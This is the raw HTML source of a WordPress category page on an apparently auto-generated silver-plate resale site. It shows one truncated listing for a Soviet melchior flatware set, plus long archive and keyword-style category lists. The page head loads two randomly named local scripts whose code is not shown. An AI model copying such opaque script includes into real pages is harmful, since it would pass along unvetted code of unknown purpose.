

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://silverplatepiece.com/category/russian/
body_size: 14216
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width"/>
    <title>russian | Silver Plate Piece</title>
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="pingback" href="https://silverplatepiece.com/xmlrpc.php"/>
        <!--[if lt IE 9]>
    <script src="http:/html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="stylesheet" type="text/css" media="all" href="https://silverplatepiece.com/wp-content/themes/default/style.css"/>
    <link rel="alternate" type="application/rss+xml" title="Silver Plate Piece &raquo; Feed" href="https://silverplatepiece.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silver Plate Piece &raquo; Comments Feed" href="https://silverplatepiece.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silver Plate Piece &raquo; russian Category Feed" href="https://silverplatepiece.com/category/russian/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///silverplatepiece.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='base-css'  href='https:///silverplatepiece.com/wp-content/themes/default/css/base.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css'  href='https:///silverplatepiece.com/wp-content/themes/default/css/skeleton.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https:///silverplatepiece.com/wp-content/themes/default/css/prettyPhoto.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https:///silverplatepiece.com/wp-content/themes/default/css/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///silverplatepiece.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///silverplatepiece.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://silverplatepiece.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://silverplatepiece.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Silver Plate Piece"/>
	<meta property="og:title" content="NEW Russian Russia Silver Plated Melchior Silverware Flatware Set of 36 Pieces"/>
		<meta property="og:description" content="PHOTOS ARE CLOSE-UPS TO SHOW CLARITY AND DETAIL. Beautiful NEW OLD STOCK WITH TAG"/>
	
	<meta property="og:url" content="https://silverplatepiece.com/2020/12/new-russian-russia-silver-plated-melchior-silverware-flatware-set-of-36-pieces/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/wuhaw.js"></script>
<script type="text/javascript" src="/gyporipek.js"></script>
</head>
<body class="archive category category-russian category-1002">
<div id="header">
    <div class="container header">
        <header>
                            <div class="logo">
                    <a href="https://silverplatepiece.com/">
                    <h2><span class="color">Silver Plate Piece</span></h2>
                    <span class="logotitle"></span></a>
                </div>
                        <div class="mainmenu">
                <div id="mainmenu">
                    <div class="menu"><ul><li class="page_item page-item-6"><a href="https://silverplatepiece.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://silverplatepiece.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://silverplatepiece.com/terms-of-service/">Terms of service</a></li></ul></div>
                </div>
            </div>
        </header>
    </div>
</div>

    <div class="blankSeparator"></div>
    <div class="container blog">
                            <h2>russian</h2>
                    <div class="sepContainer"></div>
        <div class="two_third">
                            
    <section id="post-932" class="post-932 post type-post status-publish format-standard has-post-thumbnail hentry category-russian tag-flatware tag-melchior tag-pieces tag-plated tag-russia tag-russian tag-silver tag-silverware">
        <h2><a href="https://silverplatepiece.com/2020/12/new-russian-russia-silver-plated-melchior-silverware-flatware-set-of-36-pieces/ ">NEW Russian Russia Silver Plated Melchior Silverware Flatware Set of 36 Pieces</a></h2>
        <p class="meta">
            <span class="left">Date: <strong>December 23, 2020</strong></span>
            <span class="left">posted by:  <strong>admin</strong></span>
                        <span class="left tags">in:  <a href="https://silverplatepiece.com/category/russian/" rel="category tag">russian</a></span>
                    </p>
                    <a href="https://silverplatepiece.com/wp-content/pykuby/NEW_Russian_Russia_Silver_Plated_Melchior_Silverware_Flatware_Set_of_36_Pieces_01_cxx.jpg" class="prettyPhoto[gal] featured"><img src="https://silverplatepiece.com/wp-content/pykuby/NEW_Russian_Russia_Silver_Plated_Melchior_Silverware_Flatware_Set_of_36_Pieces_01_cxx.jpg" alt=""/></a>
                <p>PHOTOS ARE CLOSE-UPS TO SHOW CLARITY AND DETAIL. Beautiful NEW OLD STOCK WITH TAG Vintage Russian Russia Soviet USSR Silver Plate Melchior Silverware Flatware Set of 36 pieces made by Pavlov City Plant, Russian Federation, USSR in 1989. All pieces are new, never used. There are 6 Forks &#8211; 8 1/8&#8243; in length each, 6 [&hellip;]</p>
        <h4>Tags: <a href="https://silverplatepiece.com/tag/flatware/" rel="tag">flatware</a>, <a href="https://silverplatepiece.com/tag/melchior/" rel="tag">melchior</a>, <a href="https://silverplatepiece.com/tag/pieces/" rel="tag">pieces</a>, <a href="https://silverplatepiece.com/tag/plated/" rel="tag">plated</a>, <a href="https://silverplatepiece.com/tag/russia/" rel="tag">russia</a>, <a href="https://silverplatepiece.com/tag/russian/" rel="tag">russian</a>, <a href="https://silverplatepiece.com/tag/silver/" rel="tag">silver</a>, <a href="https://silverplatepiece.com/tag/silverware/" rel="tag">silverware</a></h4>    </section>                                </div>
        <div class="one_third lastcolumn sidebar">
            <section class="widget"><form method="get" class="searchform" action="https://silverplatepiece.com//">
<div><input type="text"  name="s" class="s" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search & Hit Enter';}" style="display:inline;"/>
<input type="submit" class="button" id="sub" value="Search" />
</div>
</form>
</section>		<section class="widget">		<h3 class="widget-title">Recent Posts</h3><div class="boxtwosep"></div>		<ul>
					<li>
				<a href="https://silverplatepiece.com/2026/01/it-s-here-the-shocking-truth-about-sterling-silver-at-the-thrift-store-thrifting-reseller/">It S Here The Shocking Truth About Sterling Silver At The Thrift Store Thrifting Reseller</a>
						</li>
					<li>
				<a href="https://silverplatepiece.com/2026/01/silver-plate-9-and-antique-server-pieces/">Silver plate 9 and antique server pieces</a>
						</li>
					<li>
				<a href="https://silverplatepiece.com/2026/01/viners-silver-plated-44-piece-canteen-cutlery-set/">Viners Silver Plated 44-Piece Canteen Cutlery Set</a>
						</li>
					<li>
				<a href="https://silverplatepiece.com/2026/01/12-silver-plate-misc-serving-pickle-sugar-ladle-meat-fork-cheese-rogers-etc/">12 Silver Plate Misc Serving, Pickle, Sugar, Ladle, Meat Fork, Cheese Rogers Etc</a>
						</li>
					<li>
				<a href="https://silverplatepiece.com/2026/01/vintage-wmf-german-silver-plated-cutlery-set-24-pieces/">Vintage WMF German silver plated Cutlery Set 24 pieces</a>
						</li>
				</ul>
		</section><section class="widget"><h3 class="widget-title">Archives</h3><div class="boxtwosep"></div>		<ul>
	<li><a href='https://silverplatepiece.com/2026/01/'>January 2026</a></li>
	<li><a href='https://silverplatepiece.com/2025/12/'>December 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/11/'>November 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/10/'>October 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/09/'>September 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/08/'>August 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/07/'>July 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/06/'>June 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/05/'>May 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/04/'>April 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/03/'>March 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/02/'>February 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/01/'>January 2025</a></li>
	<li><a href='https://silverplatepiece.com/2024/12/'>December 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/11/'>November 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/10/'>October 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/09/'>September 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/08/'>August 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/07/'>July 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/06/'>June 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/05/'>May 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/04/'>April 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/03/'>March 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/02/'>February 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/01/'>January 2024</a></li>
	<li><a href='https://silverplatepiece.com/2023/12/'>December 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/11/'>November 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/10/'>October 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/09/'>September 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/08/'>August 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/07/'>July 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/06/'>June 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/05/'>May 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/04/'>April 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/03/'>March 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/02/'>February 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/01/'>January 2023</a></li>
	<li><a href='https://silverplatepiece.com/2022/12/'>December 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/11/'>November 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/10/'>October 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/09/'>September 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/08/'>August 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/07/'>July 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/06/'>June 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/05/'>May 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/04/'>April 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/03/'>March 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/02/'>February 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/01/'>January 2022</a></li>
	<li><a href='https://silverplatepiece.com/2021/12/'>December 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/11/'>November 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/10/'>October 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/09/'>September 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/08/'>August 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/07/'>July 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/06/'>June 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/05/'>May 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/04/'>April 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/03/'>March 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/02/'>February 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/01/'>January 2021</a></li>
	<li><a href='https://silverplatepiece.com/2020/12/'>December 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/11/'>November 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/10/'>October 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/09/'>September 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/08/'>August 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/07/'>July 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/06/'>June 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/05/'>May 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/04/'>April 2020</a></li>
		</ul>
</section><section class="widget"><h3 class="widget-title">Categories</h3><div class="boxtwosep"></div>		<ul>
	<li class="cat-item cat-item-2762"><a href="https://silverplatepiece.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://silverplatepiece.com/category/10kg/" >10kg</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://silverplatepiece.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://silverplatepiece.com/category/18piece/" >18piece</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://silverplatepiece.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://silverplatepiece.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://silverplatepiece.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://silverplatepiece.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://silverplatepiece.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://silverplatepiece.com/category/2-sterling/" >2-sterling</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://silverplatepiece.com/category/24-piece/" >24-piece</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://silverplatepiece.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://silverplatepiece.com/category/42piece/" >42piece</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://silverplatepiece.com/category/44piece/" >44piece</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://silverplatepiece.com/category/50-piece/" >50-piece</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://silverplatepiece.com/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://silverplatepiece.com/category/51piece/" >51piece</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://silverplatepiece.com/category/57-piece/" >57-piece</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://silverplatepiece.com/category/58-piece/" >58-piece</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://silverplatepiece.com/category/6-piece/" >6-piece</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://silverplatepiece.com/category/61-piece/" >61-piece</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://silverplatepiece.com/category/72-piece/" >72-piece</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://silverplatepiece.com/category/87-piece/" >87-piece</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://silverplatepiece.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://silverplatepiece.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://silverplatepiece.com/category/acropole/" >acropole</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://silverplatepiece.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://silverplatepiece.com/category/adoration/" >adoration</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://silverplatepiece.com/category/affection/" >affection</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://silverplatepiece.com/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://silverplatepiece.com/category/alasdair/" >alasdair</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://silverplatepiece.com/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://silverplatepiece.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://silverplatepiece.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://silverplatepiece.com/category/alfenide/" >alfenide</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://silverplatepiece.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://silverplatepiece.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://silverplatepiece.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://silverplatepiece.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://silverplatepiece.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://silverplatepiece.com/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://silverplatepiece.com/category/anitique/" >anitique</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://silverplatepiece.com/category/anodize/" >anodize</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://silverplatepiece.com/category/ant/" >ant-</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://silverplatepiece.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://silverplatepiece.com/category/antiqueenglish/" >antiqueenglish</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://silverplatepiece.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://silverplatepiece.com/category/antuqie/" >antuqie</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://silverplatepiece.com/category/anything/" >anything</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://silverplatepiece.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://silverplatepiece.com/category/argentor/" >argentor</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://silverplatepiece.com/category/argyle/" >argyle</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://silverplatepiece.com/category/arther/" >arther</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://silverplatepiece.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://silverplatepiece.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://silverplatepiece.com/category/ashleigh/" >ashleigh</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://silverplatepiece.com/category/asparagus/" >asparagus</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://silverplatepiece.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://silverplatepiece.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://silverplatepiece.com/category/athenian/" >athenian</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://silverplatepiece.com/category/atkins/" >atkins</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://silverplatepiece.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://silverplatepiece.com/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://silverplatepiece.com/category/avenue/" >avenue</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://silverplatepiece.com/category/barbour/" >barbour</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://silverplatepiece.com/category/barker/" >barker</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://silverplatepiece.com/category/barnett/" >barnett</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://silverplatepiece.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://silverplatepiece.com/category/bauhaus/" >bauhaus</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://silverplatepiece.com/category/bead/" >bead</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://silverplatepiece.com/category/beatson/" >beatson</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://silverplatepiece.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://silverplatepiece.com/category/beethoven/" >beethoven</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://silverplatepiece.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://silverplatepiece.com/category/bernadotte/" >bernadotte</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://silverplatepiece.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://silverplatepiece.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://silverplatepiece.com/category/birks/" >birk&#039;s</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://silverplatepiece.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://silverplatepiece.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://silverplatepiece.com/category/blush/" >blush</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://silverplatepiece.com/category/borek/" >borek</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://silverplatepiece.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://silverplatepiece.com/category/boucher/" >boucher</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://silverplatepiece.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://silverplatepiece.com/category/boulenger/" >boulenger</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://silverplatepiece.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://silverplatepiece.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://silverplatepiece.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://silverplatepiece.com/category/bremer/" >bremer</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://silverplatepiece.com/category/bridal/" >bridal</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://silverplatepiece.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://silverplatepiece.com/category/brighton/" >brighton</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://silverplatepiece.com/category/britannia/" >britannia</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://silverplatepiece.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://silverplatepiece.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://silverplatepiece.com/category/bruckmann/" >bruckmann</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://silverplatepiece.com/category/buescher/" >buescher</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://silverplatepiece.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://silverplatepiece.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://silverplatepiece.com/category/butler/" >butler</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://silverplatepiece.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://silverplatepiece.com/category/buys/" >buys</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://silverplatepiece.com/category/c1910/" >c1910</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://silverplatepiece.com/category/c1930s/" >c1930&#039;s</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://silverplatepiece.com/category/c1950s/" >c1950s</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://silverplatepiece.com/category/c1970/" >c1970</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://silverplatepiece.com/category/c1970s/" >c1970s</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://silverplatepiece.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://silverplatepiece.com/category/camiille/" >camiille</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://silverplatepiece.com/category/canberra/" >canberra</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://silverplatepiece.com/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://silverplatepiece.com/category/canteen/" >canteen</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://silverplatepiece.com/category/canton/" >canton</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://silverplatepiece.com/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://silverplatepiece.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://silverplatepiece.com/category/carleton/" >carleton</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://silverplatepiece.com/category/carmen/" >carmen</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://silverplatepiece.com/category/carrs/" >carrs</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://silverplatepiece.com/category/cased/" >cased</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://silverplatepiece.com/category/cavendish/" >cavendish</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://silverplatepiece.com/category/celestial/" >celestial</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://silverplatepiece.com/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://silverplatepiece.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://silverplatepiece.com/category/center-piece/" >center-piece</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://silverplatepiece.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://silverplatepiece.com/category/certain/" >certain</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://silverplatepiece.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://silverplatepiece.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://silverplatepiece.com/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://silverplatepiece.com/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://silverplatepiece.com/category/chevy/" >chevy</a>
</li>
